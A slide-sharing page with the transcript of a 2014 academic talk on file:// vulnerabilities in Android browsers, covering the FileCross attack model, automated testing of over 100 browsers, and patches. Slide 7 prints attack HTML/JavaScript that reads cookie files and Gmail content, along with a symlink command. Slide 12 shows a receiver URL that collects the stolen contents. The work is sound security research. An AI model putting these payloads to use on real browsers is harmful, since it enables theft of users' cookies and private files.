Analysis of file:// Vulnerabilities in Android Browser Apps
The study delves into file:// vulnerabilities in Android browser apps, uncovering risks posed by the file:// URI scheme. It highlights how file:// requests can breach app data isolation, potentially compromising sensitive files. The research presents a unified attack model, FileCross automated testing results, and analysis of patches and current practices to mitigate these vulnerabilities.
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
You are allowed to download the files provided on this website for personal or commercial use, subject to the condition that they are used lawfully. All files are the property of their respective owners.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.
E N D
Presentation Transcript
Information Security Conference (ISC) Analyzing Android Browser Apps for file:// Vulnerabilities Daoyuan Wu and Rocky Chang Oct 13, 2014 The Hong Kong Polytechnic University 1
file:// It is a standard URI scheme used in modern browsers. Like the well-known http:// and https://. It can be used to browse local files. 2
Unfortunately, file:// is an enemy of the mobile security model 3
Mobile Security Model: Sandbox-based App Isolation app boundary App A App B Sensitive files 4
However, file:// requests may break the app data isolation app boundary App A App B Sensitive files file:// file:// vulnerabilities stolen files 5
An Empirical Study on file:// Vulnerabilities in Android Browser Apps A unified attack model, FileCross Automated testing of Android Browsers Vulnerability results: 64 vulnerable browsers 177 FileCross issues Across different system versions and web engines Further analysis: analyze 10 patches and current file:// practices 6
file:///data/data/pkg/dir/Cookies file:///path/attack2.html <html><body><h1>attack2</h1><script> var aim = '/data/data/pkg/dir/Cookies'; function sendFile(txt) { } var xhr = new XMLHttpRequest(); xhr.onreadystatechange = function() { if (xhr.readyState == 4){ sendFile(xhr.responseText); } }; xhr.open('GET', aim); xhr.send(null); <script></body></html> attack2 .html Auto-downloaded to the SD card. Cookies The FileCross attacks Execute Cmd 1 Attack App Victim Browser Compromise SOP on the host level Thread.sleep(3000); filepath = findFileInSDcard("Cookies"); if (filepath) readFileFromSDcard(filepath); attack2.html Exposed Browsing Interface (A1) (A2) attack3.html The External file:// Browsing Requests attack4.html (A3) (A4) Private File Zone file:///path/attack3.html file:///path/attack4.html <html><body><h1>attack4</h1><script> var aim = document.URL; function sendFile(txt) { } setTimeout(function() { var xhr = new XMLHttpRequest(); xhr.onload = function() { sendFile(xhr. responseText); }; xhr.open('GET', aim); xhr.send(null); }, 8000); <script></body></html> Cookies Compromise SOP via symbolic links Cmd 1 <html><body><h1>attack3</h1><script> var aim = 'https://mail.google.com'; function sendFile(txt) { } var xhr = new XMLHttpRequest(); xhr.onreadystatechange = function() { if (xhr.readyState == 4){ sendFile(xhr.responseText); } }; xhr.open('GET', aim); xhr.send(null); <script></body></html> Sensitive files Cmd 4 attack3 .html http(s):// content attack4 .html docume nt.URL Compromise SOP on the protocol level Execute Cmd 4 Thread.sleep(4000); rm /path/attack4.html ln s /.../Cookies /path/attack4.html 7
Automated Testing of Android Browsers Test over 100 Android browsers in less than four hours (in multiple devices concurrently) 8
The Architecture and Workflow of Our Testing System 9
The Major Testing Steps Identifying Exposed Browsing Interfaces (EBI) Propose a lightweight but effective scoring mechanism Score each component based on our summarized EBI patterns Select the component with a maximal score as the EBI Can accurately identify the EBIs in 113 browsers out of the tested 116 browsers. * The remaining three are: one is add-on, and the other two do not expose browsing interfaces. 10
The Major Testing Steps Warming up browsers and finding target sensitive files The goal of warming up browsers is to produce some private files. Then our system continues to find target sensitive files from the newly generated private files. cookie", password", bookmark" 11
The Major Testing Steps Automatic attack validation and characterization We cannot rely on naked- eye inspection. Embed five patterns into the attack requests. Web Receiver automatically interprets them. http://ourserver.com/send ?pkg= app pkg name &atk= attack ID &ver= device version &con= contents &kid= a key ID 12
Our Findings 1) Vulnerability results 2) Vulnerability distribution 3) Further analysis 13
Overall Vulnerability Results More than half of the browsers tested are vulnerable to the FileCross attacks. (64 vulnerable browsers) 50% of the most popular browsers are also vulnerable (such as Firefox, Baidu, and Maxthon). 14
Vulnerability Distribution: Across Different System Versions The file:// vulnerabilities are exploitable in all Android versions. A2 and A3 most affect Android 4.0. But Android 4.3 still has over 30 issues of A2 and A3. Android 4.4 which employs Chrome- based web engine is still exploitable by A2, A3, A4. A4 has no engine-level patch in 4.4. 16
Vulnerability Distribution: Across Different Web Engines Among 15 browsers that employ custom engines, three are vulnerable. Firefox: libmozglue.so UC Browser HD: libWebCore_UC.so Sogou: libsogouwebcore.so This demonstrates our automated system is valuable to test browsers which may adopt different engines. 17
Patch Analysis We have devoted considerable efforts on reporting our identified vulnerabilities. 18
The Current Practice on Exposed Browsing Interfaces A breakdown of exposed browsing interfaces in the 115 tested browsers 19
The Current Practice on file:// Support in Android Browsers 65% of the browsers accept external file:// browsing requests. 62% even allow file:// access to the private file zones. We believe this practice should be forbidden in the mobile environment. 63% support JavaScript execution in file:// URLs. 20
Some Good Practice Examples on file:// Support in Android Browsers file:// is generally not supported in lightweight and dedicated browsers (which spares them from the FileCross attacks). Several popular browsers already forbid file:// access to private file zones. (Chrome, Dolphin, UC, Yandex browsers) Three browsers have actively disabled the JavaScript execution in file:// URLS. 21
Q & A My homepage: https://daoyuan14.github.io/ 22